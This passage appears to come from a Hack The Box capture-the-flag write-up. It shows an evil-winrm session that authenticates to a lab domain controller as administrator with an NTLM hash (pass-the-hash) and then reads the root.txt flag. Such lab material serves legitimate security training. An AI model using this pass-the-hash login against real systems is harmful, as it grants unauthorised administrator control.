 ~/HTBCTF evil-winrm -i CFN-SVRDC01.certification.htb -u administrator -H 30d9a71719214d675de29308730c0cb0
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/23/2022 2:07 PM 10243698 f.zip
-a---- 6/29/2022 9:18 AM 30 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
HTB{c3rtif1c4t35_c4n_8e_f4k3d}
*Evil-WinRM* PS C:\Users\Administrator\Desktop>